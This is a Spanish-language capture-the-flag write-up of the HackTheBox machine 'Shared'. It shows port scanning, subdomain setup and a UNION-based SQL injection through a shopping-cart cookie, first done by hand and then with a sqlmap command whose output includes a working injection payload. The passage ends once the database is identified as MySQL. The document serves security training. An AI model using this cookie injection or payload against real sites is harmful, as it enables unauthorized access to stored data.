HackTheBox - Shared (medium)
![]()
- Shared is a Medium Difficulty Linux machine that features a Cookie SQL Injection leading to a foothold, which is then used to escalate privileges by reverse engineering a Golang binary and leveraging two CVEs to gain a root shell.
PortScan
- Comenzamos con el escaneo de puertos y servicios abiertos por el protocolo TCP en la maquina victima.
➜ nmap sudo nmap -sCV -p22,80,443 10.10.11.172 -oN targeted
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-26 12:59 CST
Nmap scan report for 10.10.11.172
Host is up (0.092s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 91:e8:35:f4:69:5f:c2:e2:0e:27:46:e2:a6:b6:d8:65 (RSA)
| 256 cf:fc:c4:5d:84:fb:58:0b:be:2d:ad:35:40:9d:c3:51 (ECDSA)
|_ 256 a3:38:6d:75:09:64:ed:70:cf:17:49:9a:dc:12:6d:11 (ED25519)
80/tcp open http nginx 1.18.0
|_http-title: Did not follow redirect to http://shared.htb
|_http-server-header: nginx/1.18.0
443/tcp open ssl/http nginx 1.18.0
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
| h2
|_ http/1.1
|_http-server-header: nginx/1.18.0
| ssl-cert: Subject: commonName=*.shared.htb/organizationName=HTB/stateOrProvinceName=None/countryName=US
| Not valid before: 2022-03-20T13:37:14
|_Not valid after: 2042-03-15T13:37:14
|_http-title: Did not follow redirect to https://shared.htb
| tls-nextprotoneg:
| h2
|_ http/1.1
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Enumeración
- Ahora agregamos el subdominio al
/etc/hosts.
➜ nmap echo "10.10.11.172 shared.htb" | sudo tee -a /etc/hosts
10.10.11.172 shared.htb
- Esta es la pagina web.
-
Es una tienda vamos agregar una producto al carrito.
-

Si le damos en procesar el pedido vemos que nos redirige a otro subdominio.
-
Vamos agregarlo al
/etc/hosts. -
Si le damos en
Proceed to checkoutnos lleva al subdominio.

SQL Injection
- Si ponemos datos cualquiera como input vemos que solo nos dice que el pago se realizo con éxito.

- Vemos que se están empleando
cookies.

- Vamos a capturar la petición con
Burpsuiteen el momento en el que demosclickala hora de darle enproceed to checkout.
- Si
urldecodiamosla parte de lacookievemos los datos que nos muestra a la hora de pagar.

- Si cambiamos el numero vemos que se refleja.

- Si aplicamos una inyección
sqlpara hacer un ordenamiento basándonos en la 3 columna vemos no nos da ningún error.

-
Ahora bueno si cambiamos de numero nos da error a si que con esto sabemos que hay 3 columnas con esto ya podemos aplicar un
union selectpara las 3 columnas, lo que debemos hacer es probar en algún campo para ver si se refleja nuestro output para ver el nombre de la base de datos actualmente en uso. -
Pero como tal no nos deja hasta que cambiemos la parte del
product.

- También podemos escribir en el campo 3.

- Ahora podemos listar las bases de datos existentes.

- Ahora vamos a enumerar las tablas.

- Ahora enumeramos las columnas para la tabla
user.

- Ahora vemos el contenido de las tablas.

- También lo pudimos haber hecho con
sqlmap.
➜ nmap sqlmap -u "https://checkout.shared.htb/" --cookie='custom_cart={"*":"1"}' --technique U --union-cols 3 --batch
___
__H__
___ ___[(]_____ ___ ___ {1.8.3#stable}
|_ -| . [)] | .'| . |
|___|_ [,]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 13:30:00 /2024-05-26/
custom injection marker ('*') found in option '--headers/--user-agent/--referer/--cookie'. Do you want to process it? [Y/n/q] Y
[13:30:02] [INFO] testing connection to the target URL
[13:30:03] [INFO] checking if the target is protected by some kind of WAF/IPS
do you want to URL encode cookie values (implementation specific)? [Y/n] Y
[13:30:03] [WARNING] heuristic (basic) test shows that (custom) HEADER parameter 'Cookie #1*' might not be injectable
[13:30:04] [INFO] testing for SQL injection on (custom) HEADER parameter 'Cookie #1*'
[13:30:04] [INFO] testing 'Generic UNION query (NULL) - 3 to 3 columns (custom)'
[13:30:04] [WARNING] applying generic concatenation (CONCAT)
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] Y
[13:30:11] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=mysql')
Deleting temporary files - please wait ... done.
[13:30:19] [INFO] (custom) HEADER parameter 'Cookie #1*' is 'Generic UNION query (NULL) - 3 to 3 columns (custom)' injectable
[13:30:19] [INFO] checking if the injection point on (custom) HEADER parameter 'Cookie #1*' is a false positive
(custom) HEADER parameter 'Cookie #1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 58 HTTP(s) requests:
---
Parameter: Cookie #1* ((custom) HEADER)
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns (custom)
Payload: custom_cart={"' UNION ALL SELECT NULL,CONCAT(CONCAT('qzbxq','mDgXayJoyKUymjwMorkqAOaGsoWQfELOhEkSsvUp'),'qvbkq'),NULL-- qbYb":"1"}
---
[13:30:20] [INFO] testing MySQL
[13:30:21] [INFO] confirming MySQL
[13:30:22] [INFO] the back-end DBMS is MySQL
